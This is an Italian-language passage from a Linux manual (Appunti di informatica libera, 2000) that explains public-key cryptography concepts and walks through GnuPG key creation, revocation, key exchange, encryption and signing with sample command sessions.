È l'autorità di certificazione che stabilisce quali siano i dati di identificazione che devono accompagnare la chiave nel certificato che si vuole ottenere.

Anche in presenza di un'autorità di certificazione delle chiavi, la coppia di chiavi asimmetriche dovrebbe essere creata esclusivamente dal suo titolare (il suo proprietario), che solo così potrebbe essere effettivamente l'unico responsabile della segretezza della sua chiave privata.

Tornando alle situazioni pratiche, la verifica di una chiave pubblica può essere semplificata attraverso l'uso di un'*impronta digitale*. Si tratta di un altro codice di controllo calcolato su una chiave pubblica, che ha la proprietà di essere ragionevolmente breve, tanto da poter essere scambiato anche su un foglio di carta. Quando due persone vogliono scambiarsi le chiavi pubbliche personalmente, al posto di farlo realmente, possono limitarsi a scambiarsi l'impronta digitale della chiave, in modo da poter poi verificare che la chiave pubblica avuta attraverso i canali normali corrisponde effettivamente a quella giusta.



Figura 231.5. Impronta digitale della chiave pubblica.

## 231.3.1 Difesa della chiave privata

Data l'importanza che ha la segretezza della chiave privata, è normale che i sistemi crittografici prevedano la protezione di questa informazione attraverso una password. In generale, è lasciata la facoltà di lasciare la chiave privata in chiaro, o di cifrarla attraverso una stringa, la password, che in questo contesto particolare è conosciuta meglio come *passphrase*. L'utilizzo di una chiave privata cifrata si traduce in pratica nella necessità, ogni volta che serve, di inserire il testo utilizzato per cifrarla.

L'utilizzo di chiavi private protette in questo modo, è indispensabile in un sistema multiutente, in cui l'amministratore di turno può avere accesso a tutto quello che vuole nel file system; dall'altra parte, in questo modo si riduce il pericolo che qualcun altro possa usare una chiave privata trafugata.

## 231.3.2 Certificati: scadenza e revoca

Dovrebbe essere chiaro, ormai, che il file contenente la chiave pubblica e i dati identificativi del suo titolare, assieme a una o più firme di certificazione, è un *certificato*.

Come nei certificati normali, quando le informazioni che vengono attestate in questo modo non sono definitive per loro natura (si pensi all'indirizzo di posta elettronica che può cambiare anche molto spesso), è importante prevedere una scadenza tra i dati che compongono il certificato stesso. Oltre a questo, ci deve essere la possibilità di revocare un certificato prima della sua scadenza normale: sia per la possibilità che i dati relativi siano cambiati, sia per premunirsi in caso di furto della chiave privata. La revoca di un certificato si ottiene attraverso un *certificato di revoca*.

A seconda del sistema crittografico che si utilizza, il certificato di revoca può essere predisposto dalla stessa persona che si costruisce le chiavi, oppure può essere compito dell'autorità di certificazione che si occupa di rilasciare i certificati. Il problema verrà ripreso più avanti, nei prossimi capitoli.

# 231.4 Cosa può succedere se...

È il caso di soffermarsi sul significato pratico di alcune cose che possono succedere, in modo da capire meglio l'importanza di alcuni aspetti che riguardano la crittografia a chiave pubblica.

Se si perde la chiave privata, non si possono più decifrare i messaggi che i nostri interlocutori ci mandano dopo averli cifrati con la nostra chiave pubblica; inoltre non si possono decifrare più nemmeno quelli che sono stati ricevuti in passato.

Se qualcuno ci ruba una copia della chiave privata, questa persona può leggere i messaggi cifrati che ci sono diretti e può sostituirsi a noi in generale; può anche firmare a nome nostro.

L'unica cosa che si può fare quando si perde la chiave privata, o si sospetta che qualcuno sia riuscito a ottenerne una copia, è la diffusione del certificato di revoca.

Se si utilizza una chiave pubblica senza averla verificata, si rischia di far recapitare il messaggio o i dati a una persona diversa da quella che si intende veramente. Infatti, un estraneo potrebbe intercettare sistematicamente le comunicazioni della persona a cui noi vogliamo scrivere o inviare altri dati. In questo modo, questo estraneo riceverebbe dei messaggi che può decifrare con la sua chiave privata, provvedendo poi a cifrarli nuovamente nel modo giusto per inviarli al destinatario reale, in modo che nessuno si accorga dell'intercettazione.

# 231.5 Servizi per la diffusione delle chiavi pubbliche

Ci possono essere molti modi di diffondere la propria chiave pubblica, oppure quella di altri, dopo che questa è stata controfirmata. Il metodo standard dovrebbe consistere nell'utilizzo di un servente specifico per questo. Normalmente, questi serventi di chiavi (*key-server* o *cert-server*) sono collegati tra loro in modo da aggiornarsi a vicenda. Il servizio si limita ad accumulare le chiavi pubbliche che vengono inviate, senza certificare implicitamente la genuinità di queste. Per prelevare una chiave pubblica occorre conoscere il numero di identificazione di questa (si tratta di un numero attribuito automaticamente dal programma che crea la coppia di chiavi), tenendo conto che questa informazione può essere ottenuta dalla stessa persona con la quale vogliamo comunicare in modo cifrato, magari perché l'aggiunge sistematicamente in coda ai suoi messaggi di posta elettronica.

Per accedere a questi serventi di chiavi non si usano i protocolli normali e occorre affidarsi direttamente agli strumenti di gestione della crittografia e delle firme. Il servente a cui si fa riferimento di solito è '**certserver.pgp.com**', comunque non è necessario servirsi proprio di questo. Tenendo conto che di solito i nomi dei nodi che offrono questo tipo di servizio corrispondono a un modello del tipo '**\*.pgp.net**', oppure '**\*.pgp.com**', o simili, si potrebbe utilizzare il comando seguente per conoscerli:

\$ **host -l pgp.net**

# 231.6 Problemi legali

L'utilizzo di sistemi di comunicazione cifrata potrebbe essere regolato dalle leggi dei paesi coinvolti. Il problema è che bisogna verificare le norme del paese di origine di una trasmissione del genere e anche quelle del paese di destinazione. Per quanto riguarda l'Italia, la cosa non è chiara.<sup>2</sup>

Questo serve per ricordare che si tratta di una materia delicata; anche se si ritiene di poter utilizzare la crittografia in Italia, bisogna pensarci bene prima di inviare messaggi cifrati all'estero, o di usare altre forme di comunicazione cifrate. Il problema si può porre anche nell'ambito della stessa Unione Europea.

# 231.7 Riferimenti

- *Crittografia* <http://ca.alinet.it/crittografia.html>
- Andrea Colombo, *Le nuove tecnologie di crittografia* <http://impresa-stato.mi.camcom.it/im\_43/colo.htm>
- InterLex, *Introduzione alla firma digitale* <http://www.interlex.com/docdigit/intro/intro1.htm>

<sup>2</sup>Nel senso che l'autore non è in grado di dare un'indicazione precisa al riguardo.

## Introduzione ai problemi legati alla crittografia e alla firma elettronica 2467

• *The GNU Privacy Handbook*, 1999 <http://www.bluemarble.net/ <sup>∼</sup>jashley/gnupg/manual/book1.html>

<http://www.bluemarble.net/ <sup>∼</sup>jashley/gnupg/manual.ps>

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

# GnuPG: GNU Privacy Guard

GnuPG<sup>1</sup> è uno strumento per la gestione della crittografia e delle firme elettroniche, compatibile con le specifiche OpenPGP pubblicate nell'RFC 2440. Rispetto al noto PGP, si tratta di software libero e in particolare non vengono utilizzati algoritmi proprietari. Tuttavia, nonostante queste sue caratteristiche, viene diffuso soltanto attraverso siti europei, a causa delle limitazioni all'esportazione poste dal governo degli Stati Uniti.

# 232.1 Organizzazione generale

GnuPG è composto da due eseguibili: '**gpg**' e '**gpgm**'. Di solito, il secondo viene richiamato dal primo, in base alle necessità, senza che ci sia bisogno di utilizzarlo direttamente. La distinzione in due eseguibili dipende dall'esigenza di distinguere le operazioni delicate dal punto di vista della sicurezza, da quelle che non hanno questo problema. Nel primo caso si deve fare uso di memoria «sicura», nel secondo non esiste questo bisogno. Tra le altre cose, da questo problema legato alla memoria dipende la limitazione pratica nella dimensione delle chiavi che si possono gestire.

Una volta chiarito che basta utilizzare solo l'eseguibile '**gpg**', occorre vedere come sono organizzati gli argomenti nella sua riga di comando:

## gpg [*opzioni*] *comando* [*argomenti\_del\_comando*]

In pratica, si utilizza '**gpg**' esattamente con l'indicazione di un comando. Il funzionamento generale può essere definito attraverso le opzioni che precedono tale comando, mentre il comando stesso potrebbe richiedere l'indicazione di altri argomenti.

Le opzioni «lunghe», cioè quelle che andrebbero indicate con due trattini iniziali, possono essere inserite in un file di configurazione, avendo però l'accortezza di eliminare i due trattini. Il file di configurazione di GnuPG è sempre solo personale, il nome predefinito è '˜/.gnupg/options', e di solito viene creato automaticamente la prima volta che si usa il programma (assieme alla directory che lo precede). Come in molti altri tipi di file del genere, il carattere '**#**' viene utilizzato per iniziare un commento, mentre le righe bianche e quelle vuote vengono ignorate nello stesso modo. In particolare, negli esempi che verranno mostrati, si fa riferimento alla situazione tipica, in cui non viene modificato il file di configurazione creato automaticamente, e tutto quello che serve deve essere definito attraverso la riga di comando.

Come si può intuire, la directory '˜/.gnupg/' serve anche per contenere altri file relativi al funzionamento di GnuPG, tenendo conto, comunque, che in condizioni normali viene creata la prima volta che si avvia l'eseguibile '**gpg**'. I file più importanti che si possono trovare sono: '˜/.gnupg/secring.gpg', che rappresenta il portachiavi delle chiavi private (file che deve essere custodito e protetto gelosamente); '˜/ .gnupg/pubring.gpg', che rappresenta il portachiavi delle chiavi pubbliche (ovvero dei certificati); '˜/ .gnupg/trustdb.gpg', che contiene le informazioni sulla nostra fiducia nei confronti di altre persone che possono avere firmato (certificato) le chiavi pubbliche di altri.

Una volta creata la propria coppia di chiavi, occorre decidere la politica di sicurezza da utilizzare per proteggere il portachiavi privato. Oltre alla necessità di farne delle copie da conservare in un luogo sicuro, si può considerare la possibilità di mettere questo file in un altro luogo; per esempio in un disco rimovibile, da inserire solo quando si deve usare la propria chiave privata. In questo caso, si potrebbe sostituire il file '˜/.gnupg/secring.gpg' con un collegamento simbolico al file reale in un altro disco montato solo per l'occasione.

Ogni volta che c'è bisogno di accedere a questi file, viene creato un file di lock, con lo stesso nome del file a cui si riferisce e l'aggiunta dell'estensione '.lock'. Alle volte, se si interrompe il funzionamento dell'eseguibile '**gpg**', possono rimanere questi file, che poi impediscono di accedere ai dati. Se ciò accade, viene segnalato dal programma, che indica anche il numero che dovrebbe avere il processo che li ha bloccati: se questo processo non c'è, vuol dire che i file di lock possono essere rimossi.

<sup>1</sup>**GnuPG** GNU GPL

<sup>2</sup> In questo contesto, il comando è un'opzione che ha un ruolo particolare.

Nelle sezioni successive, viene mostrato il funzionamento di GnuPG, attraverso l'eseguibile '**gpg**', mostrando l'interazione con questo quando si fa riferimento a una localizzazione di lingua inglese. Se si utilizza un sistema configurato correttamente per quanto riguarda proprio la localizzazione, si vedranno i messaggi in italiano (quelli che sono stati tradotti), e in italiano vanno date le risposte. In particolare, quando una domanda prevede che si risponda con un «sì», oppure un «no», si devono usare le iniziali, «s» o «n», e questo vale anche se per qualche motivo la domanda è rimasta in inglese perché manca quella traduzione particolare.

## 232.2 Creazione delle chiavi e del certificato di revoca

La creazione di una coppia di chiavi è un'operazione molto semplice. Quello che occorre considerare prima è il modo in cui verrà gestito il file che rappresenta il portachiavi privato, come è già stato descritto. In particolare, occorre considerare subito la possibilità di creare un certificato di revoca, che in pratica è un codice che ci può permettere di revocare ufficialmente una chiave che per qualche ragione non può più essere utilizzata (per esempio perché è stata rubata, oppure perché è stata persa semplicemente).

Si comincia con la creazione di una coppia di chiavi, utilizzando il comando '**--gen-key**'. Se non erano stati creati prima, viene predisposta la directory '~/.gnupg/' con i vari portachiavi.

```
tizio$ gpg --gen-key[ Invio ]
Please select what kind of key you want:
   (1) DSA and ElGamal (default)
   (2) DSA (sign only)
   (4) ElGamal (sign and encrypt)
```
A questo punto iniziano una serie di richieste con le quali si devono stabilire le caratteristiche delle chiavi che si creano. Per vari motivi, è conveniente affidarsi alle scelte predefinite, a meno di avere le idee chiare al riguardo.

```
Your selection? 1[ Invio ]
DSA keypair will have 1024 bits.
About to generate a new ELG-E keypair.
              minimum keysize is 768 bits
              default keysize is 1024 bits
   highest suggested keysize is 2048 bits
What keysize do you want? (1024) [ Invio ]
Please specify how long the key should be valid.
        0 = key does not expire
      <n> = key expires in n days
      <n>w = key expires in n weeks
      <n>m = key expires in n months
      <n>y = key expires in n years
```
Questo può essere un punto delicato. Di solito si crea una coppia di chiavi che non scadono mai, ma per motivi di sicurezza si potrebbe stabilire una scadenza. Ribadendo che in condizioni normali si crea una coppia di chiavi senza scadenza, negli esempi si mostra la creazione di una chiave che scade alla fine di una settimana.

```
Key is valid for? (0) 1w[ Invio ]
Key expires at Fri Oct 8 10:55:43 1999 CEST
Is this correct (y/n)? y[ Invio ]
```
Per completare questa fase occorre indicare i dati personali che vengono uniti alle chiavi, in modo da facilitarne il riconoscimento.

```
You need a User-ID to identify your key; the software constructs the user id
from Real Name, Comment and Email Address in this form:
    "Heinrich Heine (Der Dichter) <heinrichh@duesseldorf.de>"
```
Come si vede, si tratta di indicare il proprio nome e cognome, quindi verrà richiesto un indirizzo di posta elettronica, infine viene proposta la possibilità di mettere una nota, che potrebbe essere un nomignolo o qualunque altra cosa che possa aiutare a individuare il proprietario della chiave.

Real name: **Tizio Tizi**[ *Invio* ]

Email address: **tizio@dinkel.brot.dg**[ *Invio* ]

Comment: **Baffo**[ *Invio* ]

You selected this USER-ID: "Tizio Tizi (Baffo) <tizio@dinkel.brot.dg>"

Il programma mostra i dati inseriti, permettendo di controllarli. Se tutto è in ordine, si conferma.

Change (N)ame, (C)omment, (E)mail or (O)kay/(Q)uit? **O**[ *Invio* ]

Infine, la cosa più importante: per proteggere la chiave privata, questa viene cifrata utilizzando una password, che in questo caso viene definita precisamente *passphrase*, ovvero una «frase di accesso». In pratica, si deve inserire una stringa, possibilmente lunga e complicata, che verrà utilizzata per cifrare la chiave privata: ogni volta che dovrà essere utilizzata la chiave privata, verrà richiesto l'inserimento di questa stringa per potervi accedere.

You need a Passphrase to protect your secret key.

Enter passphrase: *digitazione\_all'oscuro*[ *Invio* ]

Repeat passphrase: *digitazione\_all'oscuro*[ *Invio* ]

Completata questa frase, inizia la procedura di creazione delle chiavi, che avviene in modo automatico.

We need to generate a lot of random bytes. It is a good idea to perform some other action (work in another window, move the mouse, utilize the network and the disks) during the prime generation; this gives the random number generator a better chance to gain enough entropy.

....+++++..............+++++..+++++.+++++.............+++++......+++++..++++++++ ++........+++++..+++++........++++++++++................................+++++.++ +++.+++++....+++++........+++++...+++++........++++++++++..+++++++++++++++.+++++ ......+++++.+++++>......+++++>.........+++++.<.+++++............>.........+++++. ...<+++++...>.....+++++<..+++++................................................. ................................................................................ ....+++++ˆˆˆ

public and secret key created and signed.

Questo conclude il funzionamento del programma e riappare l'invito della shell. Leggendo il messaggio finale, si osserva che le chiavi sono state firmate. Questa firma garantisce solo che non siano alterate le informazioni abbinate alle chiavi, ma come è già stato spiegato nel capitolo introduttivo (231), questo non impedisce che qualcuno possa sostituire completamente le chiavi pubbliche che diffondiamo.

Una volta creata la propria coppia di chiavi, è importantissimo provvedere a generare anche il certificato di revoca relativo. Questo si traduce in un file di testo da conservare in un posto sicuro. Eventualmente, si può anche stampare il file, per una maggiore sicurezza.

#### tizio\$ **gpg --output revoca.txt --gen-revoke tizio@dinkel.brot.dg**[ *Invio* ]

sec 1024D/7A6D2F72 1999-10-01 Tizio Tizi (Baffo) <tizio@dinkel.brot.dg>

Come si vede, vengono mostrati tutti i dati identificativi della chiave, compreso il numero che è stato generato automaticamente. Per proseguire basta confermare.

Create a revocation certificate for this key? **y**[ *Invio* ]

Dal momento che questa operazione richiede l'utilizzo della chiave privata, occorre indicare la frase di accesso per sbloccarla.

You need a passphrase to unlock the secret key for user: "Tizio Tizi (Baffo) <tizio@dinkel.brot.dg>" 1024-bit DSA key, ID 7A6D2F72, created 1999-10-01

Enter passphrase: *digitazione\_all'oscuro*[ *Invio* ]

ASCII armored output forced. Revocation certificate created.

Please move it to a medium which you can hide away; if Mallory gets access to this certificate he can use it to make your key unusable. It is smart to print this certificate and store it away, just in case your media become unreadable. But have some caution: The print system of your machine might store the data and make it available to others!

E con questo si conclude l'operazione che ha generato il file 'revoca.txt'. Il file è di tipo ASCII, ovvero, da binario è stato convertito in ASCII attraverso l'algoritmo Armor. Vale la pena di vedere come potrebbe essere questo file:

```
-----BEGIN PGP PUBLIC KEY BLOCK-----
Version: GnuPG v0.9.3 (GNU/Linux)
Comment: For info see http://www.gnupg.org
Comment: A revocation certificate should follow
iEYEIBECAAYFAjf0gEIACgkQZUnKKXptL3KOAQCdEH5HfbFR5g34fui5y0JMkQxr
PisAn2kHENgFOLtkdDIpK1PwYp9ZArbK
=HGaY-----END PGP PUBLIC KEY BLOCK-----
```
# 232.3 Scambio di chiavi pubbliche

Per poter intrattenere una comunicazione cifrata con qualcuno, occorre disporre della chiave pubblica del nostro interlocutore, e questa persona deve disporre della nostra. Di conseguenza, è necessario apprendere subito come si accede al proprio portachiavi, in modo da poter estrarre le chiavi pubbliche (nostre o di altri) e per potervi aggiungere le chiavi delle persone con cui vogliamo avere contatti in questa forma. Inizialmente, le chiavi pubbliche a disposizione sono solo quelle che appartengono a noi stessi; se ne ottiene l'elenco con il comando seguente:

```
tizio$ gpg --list-keys[ Invio ]
```
/home/tizio/.gnupg/pubring.gpg ----------------------------------------- pub 1024D/7A6D2F72 1999-10-01 Tizio Tizi (Baffo) <tizio@dinkel.brot.dg> sub 1024g/D75594A6 1999-10-01

Anche se non è stato richiesto esplicitamente, nella creazione della coppia di chiavi complementari, in realtà sono state generate due coppie: una primaria e una secondaria. Si può osservare che la prima colonna suggerisce di che tipo di chiave si tratti: '**pub**' per indicare la chiave pubblica primaria e '**sub**' per indicare la chiave pubblica secondaria.

A questo punto si pone il problema di esportare la propria chiave pubblica (intesa come il complesso rappresentato dalla chiave primaria e da tutte le sue chiavi secondarie), e di importare quella dei nostri interlocutori futuri. In particolare, nel momento in cui si esporta una chiave, occorre decidere se questo debba essere fatto generando un risultato binario, oppure se lo si voglia convertire in ASCII. In generale, dovendo preparare un file da trasmettere attraverso forme di comunicazione tradizionale, come la posta elettronica, conviene richiedere sempre la conversione in ASCII, per mezzo dell'opzione '**--armor**'. Si comincia mostrando l'esportazione.

tizio\$ **gpg --armor --output tizio.gpg --export tizio@dinkel.brot.dg**[ *Invio* ]

Il file che si ottiene, 'tizio.gpg', potrebbe essere simile a quello seguente (che viene mostrato solo in parte):

```
-----BEGIN PGP PUBLIC KEY BLOCK-----
Version: GnuPG v0.9.3 (GNU/Linux)
Comment: For info see http://www.gnupg.org
mQGiBDf0ehMRBAC+s8Evv4EXv1eEGDw01mZAwJCPe9uBbE/u9eNlD8J33MCXFRUK
k/4CFU6BRK46RlXFjL9CcWtRIDar/72NIktChpBFebYnX+wiho9Pt2/U7B32MbMX
...
...
```

```
vO+Y8kqiOfAHDrL90IhMBBgRAgAMBQI39HpKBQkACTqAAAoJEGVJyil6bS9y0ywA
n3OySw4T4rHtGtE2hULTwj9orwefAKCB3ozbH0x/I9jFrCGe6gx7Fio9FA==
=iTTe
-----END PGP PUBLIC KEY BLOCK-----
```
L'importazione di una chiave pubblica avviene in modo analogo, con la differenza che non è necessario specificare in che formato sia la fonte: ciò viene determinato automaticamente. Si suppone di importare una chiave contenuta nel file 'caio.gpg'.

tizio\$ **gpg --import caio.gpg**[ *Invio* ]

```
gpg:/home/tizio/caio.gpg: key C38563D0: public key imported
gpg: Total number processed: 1
gpg: imported: 1
```
Dopo l'importazione si può controllare l'elenco delle chiavi pubbliche possedute, come era già stato fatto in precedenza.

### tizio\$ **gpg --list-key**[ *Invio* ]

```
/home/tizio/.gnupg/pubring.gpg
```
----------------------------------------- pub 1024D/7A6D2F72 1999-10-01 Tizio Tizi (Baffo) <tizio@dinkel.brot.dg> sub 1024g/D75594A6 1999-10-01 pub 1024D/C38563D0 1999-10-01 Caio Cai <caio@roggen.brot.dg> sub 1024g/E3460DB4 1999-10-01

È da osservare il fatto che l'esportazione delle chiavi pubbliche, senza indicare a quali persone si vuole fare riferimento, implica l'esportazione completa di tutte le chiavi disponibili.

A questo punto, occorre stabilire se ci fidiamo o meno delle chiavi pubbliche che importiamo. Se siamo certi della loro autenticità, è utile che vengano controfirmate da noi stessi. La firma che noi mettiamo, potrà servire a qualcun altro che si fida del nostro giudizio, se poi provvederemo a diffonderle nuovamente. Per intervenire a questo livello nel portachiavi pubblico, occorre usare il comando '**--edit-key**':

tizio\$ **gpg --edit-key caio@roggen.brot.dg**[ *Invio* ]

Con questo comando si richiede di intervenire nella chiave pubblica di Caio. Si ottiene un riassunto della situazione e un invito a inserire dei comandi specifici (attraverso una riga di comando).

```
pub 1024D/C38563D0 created: 1999-10-01 expires: 1999-10-08 trust: -/q
sub 1024g/E3460DB4 created: 1999-10-01 expires: 1999-10-08
(1) Caio Cai <caio@roggen.brot.dg>
```
Una chiave potrebbe contenere più informazioni riferite all'identità del suo proprietario. Anche se si tratta sempre della stessa persona, questa potrebbe utilizzare diversi indirizzi di posta elettronica e diverse variazioni nel nome (per esempio per la presenza o meno del titolo o di un nomignolo). Nel caso mostrato dall'esempio, si tratta di un nominativo soltanto, a cui è abbinato il numero uno.

Tanto per cominciare, si può controllare lo stato di questa chiave con il comando '**check**':

Command> **check**[ *Invio* ]

```
uid Caio Cai <caio@roggen.brot.dg>
sig! C38563D0 1999-10-01 [self-signature]
```
Si può osservare che dispone soltanto della firma del suo stesso proprietario, cosa che non può garantire la sua autenticità. Di solito, per verificare l'origine di una chiave pubblica si sfrutta la sua impronta digitale, ovvero un codice più breve che viene generato univocamente attraverso una funzione apposita:

Command> **fpr**[ *Invio* ]

Con il comando '**fpr**' si ottiene proprio questa informazione. Se il proprietario di questa chiave ci ha fornito l'impronta digitale attraverso un canale sicuro (di solito ciò significa che c'è stato un incontro personale), si può controllare a vista la sua corrispondenza.

#### GnuPG: GNU Privacy Guard 2473

pub 1024D/C38563D0 1999-10-01 Caio Cai <caio@roggen.brot.dg> Fingerprint: 8153 E6E4 DE1F 6B62 2847 0B5D 9643 B918 C385 63D0

Se l'impronta corrisponde e si è finalmente certi dell'autenticità di questa chiave, la si può firmare, certificando a proprio nome che si tratta di una chiave autentica.

```
Command> sign[ Invio ]
```
pub 1024D/C38563D0 created: 1999-10-01 expires: 1999-10-08 trust: -/q Fingerprint: 8153 E6E4 DE1F 6B62 2847 0B5D 9643 B918 C385 63D0

Caio Cai <caio@roggen.brot.dg>

Are you really sure that you want to sign this key with your key: "Tizio Tizi (Baffo) <tizio@dinkel.brot.dg>"

Really sign? **y**[ *Invio* ]

Dal momento che per farlo occorre utilizzare la propria chiave privata, ecco che viene richiesto di inserire la frase di accesso necessaria per sbloccarla.

You need a passphrase to unlock the secret key for user: "Tizio Tizi (Baffo) <tizio@dinkel.brot.dg>" 1024-bit DSA key, ID 7A6D2F72, created 1999-10-01

Enter passphrase: *digitazione\_all'oscuro*[ *Invio* ]

A questo punto si può verificare nuovamente lo stato della chiave:

Command> **check**[ *Invio* ]

uid Caio Cai <caio@roggen.brot.dg> sig! C38563D0 1999-10-01 [self-signature] sig! 7A6D2F72 1999-10-01 Tizio Tizi (Baffo) <tizio@dinkel.brot.dg

Come si vede, adesso c'è anche la firma di Tizio. Per concludere questo funzionamento interattivo, si utilizza il comando '**quit**', ma prima si salvano le modifiche con '**save**':

Command> **save**[ *Invio* ]

Command> **quit**[ *Invio* ]

# 232.4 Utilizzo della crittografia

Quando si dispone della chiave pubblica del nostro interlocutore, è possibile cifrare i dati che gli si vogliono mandare. In generale, si lavora su un file alla volta, o eventualmente su un archivio compresso contenente più file. Supponendo di volere inviare il file 'documento.txt' a Caio, si potrebbe preparare una versione cifrata di questo file con il comando seguente:

```
tizio$ gpg --output documento.txt.gpg --encrypt (segue)
   --recipient caio@roggen.brot.dg documento.txt[ Invio ]
```
In questo modo si ottiene il file 'documento.txt.gpq'. Se questo file viene spedito attraverso la posta elettronica, allegandolo a un messaggio, di solito, il programma che si usa si arrangia a convertirlo in un formato adatto a questa trasmissione; diversamente, può essere conveniente la conversione in formato Armor. Nell'esempio seguente si fa tutto in un colpo solo: si cifra il messaggio e lo si spedisce a Caio (si osservi il trasferimento del messaggio cifrato attraverso lo standard output.)

tizio\$ **gpg --armor --output - --encrypt --recipient** (segue) **caio@roggen.brot.dg documento.txt | mail caio@roggen.brot.dg**[ *Invio* ]

Per decifrare un documento si agisce in modo simile, utilizzando l'opzione '**--decrypt**'. A differenza dell'operazione di cifratura, dovendo usare la chiave privata, viene richiesta l'indicazione della frase di accesso per sbloccarla. L'esempio che segue, mostra il caso in cui si voglia decifrare il contenuto del file 'messaggio.gpg', generando il file 'messaggio':

tizio\$ **gpg --output messaggio --decrypt messaggio.gpg**[ *Invio* ]

You need a passphrase to unlock the secret key for user: "Tizio Tizi (Baffo) <tizio@dinkel.brot.dg>" 1024-bit DSA key, ID 7A6D2F72, created 1999-10-01

Enter passphrase: *digitazione\_all'oscuro*[ *Invio* ]

Per finire, è il caso di considerare anche la possibilità di usare un sistema di crittografia simmetrica (a chiave segreta), dove non viene presa in considerazione la gestione delle chiavi pubbliche o private che siano. In pratica, tutto si riduce a definire la chiave da usare per la cifratura, chiave che deve essere conosciuta anche dalla nostra controparte, per poter decifrare il messaggio.

tizio\$ **gpg --armor --output testo.gpg --symmetric testo**[ *Invio* ]

L'esempio mostra il caso del file 'testo' che viene cifrato generando il file 'testo.gpg', in formato ASCII Armor. Per completare l'operazione, occorre fornire la stringa da usare come chiave per la cifratura; per ridurre la possibilità di errori, ciò viene richiesto per due volte:

```
Enter passphrase: digitazione_all'oscuro[ Invio ]
```

```
repeat passphrase: digitazione_all'oscuro[ Invio ]
```
Per decifrare questo file, non occorrono comandi speciali, basta l'opzione '**--decrypt**'. GnuPG si accorge da solo che si tratta di una cifratura simmetrica, provvedendo a chiedere l'indicazione della frase di accesso necessaria a decifrarla.

# 232.5 Firma di documenti

La firma elettronica (o digitale) serve a certificare l'autenticità e la data di un file. Se il file in questione viene modificato in qualche modo, la verifica della firma fallisce. La firma viene generata utilizzando la chiave privata e di conseguenza può essere verificata utilizzando la chiave pubblica; il controllo ha valore solo se si può dimostrare l'autenticità della chiave pubblica. In generale, la firma viene allegata allo stesso file, che di solito viene cifrato, sempre usando la chiave privata.

tizio\$ **gpg --armor --output documento.firmato --sign documento**[ *Invio* ]

L'esempio mostra in che modo si può firmare il file 'documento', generando 'documento.firmato' (in particolare si vuole ottenere un file ASCII per facilitarne la trasmissione).

```
You need a passphrase to unlock the secret key for
user: "Tizio Tizi (Baffo) <tizio@dinkel.brot.dg>"
1024-bit DSA key, ID 7A6D2F72, created 1999-10-01
```
Dal momento che si deve usare la chiave privata per ottenere la firma e anche per cifrare il testo, viene richiesto di inserire la frase di accesso per sbloccarla.

Enter passphrase: *digitazione\_all'oscuro*[ *Invio* ]

Un documento firmato si controlla semplicemente con l'opzione '**--verify**', come nell'esempio seguente:

tizio\$ **gpg --verify documento.firmato**[ *Invio* ]

gpg: Signature made Fri Oct 1 15:56:15 1999 CEST using DSA key ID 7A6D2F72 gpg: Good signature from "Tizio Tizi (Baffo) <tizio@dinkel.brot.dg>"

Dal momento che il documento, così come si trova non è leggibile, occorre richiedere di decifrarlo, cosa che implica anche la verifica della firma:

tizio\$ **gpg --output documento --decrypt documento.firmato**[ *Invio* ]

In questo caso si ottengono le stesse informazioni di prima, ma in più si ha di nuovo il file 'documento' originale.

gpg: Signature made Fri Oct 1 15:56:15 1999 CEST using DSA key ID 7A6D2F72 gpg: Good signature from "Tizio Tizi (Baffo) <tizio@dinkel.brot.dg>"

Dal momento che lo scopo della firma non è quello di nascondere il contenuto del file originale, specialmente se si tratta di un file di testo, si può richiedere esplicitamente di firmare un file in chiaro. In pratica, si ottiene il file di partenza, con l'aggiunta della firma. Per questo si usa il comando '**--clearsign**' al posto di '**--sign**':

tizio\$ **gpg --output documento.firmato --clearsign documento**[ *Invio* ]

Tutto il resto funziona come prima. L'aspetto di un file del genere è simile a quello seguente:

```
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA1
...
...
-----BEGIN PGP SIGNATURE-----
Version: GnuPG v0.9.3 (GNU/Linux)
Comment: For info see http://www.gnupg.org
iD8DBQE39L/LrL80KSMdTVQRAgUfAJ9tVPiBLuJNpElEF9fpoUO27odWMQCfc8e7
3c6ARR8UGBAO7TIhVlDn7fE=
=amzF-----END PGP SIGNATURE-----
```
Infine, se può essere opportuno per qualche motivo, la firma si può tenere staccata dal file originale. In questo caso, si utilizza il comando '**--detach-sig**':

```
tizio$ gpg --armor --output firma --detach-sig documento[ Invio ]
```
In questo modo si crea la firma del file 'documento', inserendola separatamente nel file 'firma', richiedendo espressamente di utilizzare la codifica ASCII Armor. Per verificare la firma, occorre indicare i due nomi:

```
tizio$ gpg --verify firma documento[ Invio ]
```
## 232.6 Gestione della fiducia

